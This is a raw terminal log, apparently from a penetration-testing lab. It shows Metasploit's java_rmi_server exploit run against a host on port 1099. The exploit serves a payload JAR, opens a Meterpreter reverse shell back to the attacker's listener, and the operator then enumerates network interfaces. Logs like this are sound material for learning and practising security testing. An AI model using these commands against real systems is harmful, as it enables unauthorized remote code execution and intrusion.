 Nmap done: 1 IP address (1 host up) scanned in 13.46 seconds
msf6 exploit(multi/misc/java_rmi_server) > set rport 1099
rport => 1099
msf6 exploit(multi/misc/java_rmi_server) > run
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/k1wrGjLqIJrVMz
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 -> 192.168.11.112:48044) at 2024-09-27 05:21:42 -0400
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::a00:27ff:fef8:4907
IPv6 Netmask : ::
meterpreter > ip a
[-] Unknown command: ip. Run the help command for more details.
meterpreter >